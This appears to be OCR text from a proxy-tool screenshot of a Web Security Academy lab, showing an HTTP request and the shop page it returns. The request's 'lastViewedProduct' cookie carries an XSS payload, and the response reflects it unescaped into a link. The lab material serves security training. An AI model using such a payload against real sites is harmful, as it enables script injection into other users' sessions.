 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a42004a04017823c0beb9800028009e.web-security-acade
my.net
3 Cookie: session=yl4Rscz4YrvOikbihbGycSt5CtDSllbb;
lastViewedProduct=abc'><script>alert(1)</script>
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: iframe
13 Referer:
https://exploit-0a2c00ae0474784ec06eb8ae011c0081.ex
ploit-server.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href='abc'>
<script>
alert(1)
</script>
'>Last viewed product
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/14.jpg">
58 <h3>
Mood Enhancer
</h3>
59 <img src="/resources/images/rating3.png"
>
60 $17.00
61 <a class="button" href="
/product?productId=1">
View details
</a>
62 </div>
63 <div>
64 <img src="